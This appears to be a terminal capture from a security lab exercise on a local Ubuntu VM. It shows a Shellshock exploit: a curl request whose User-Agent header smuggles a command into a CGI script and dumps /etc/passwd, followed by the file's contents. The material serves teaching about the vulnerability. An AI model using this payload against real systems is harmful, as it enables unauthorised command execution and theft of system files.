 [04/14/2021 02:44] seed@ubuntu:/usr/lib/cgi-bin$ curl -A "() { :; };  echo ; /bi
n/cat /etc/passwd; " http://localhost/cgi-bin/myprog.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
colord:x:103:108:colord colour management daemon,,,:/var/lib/colord:/bin/false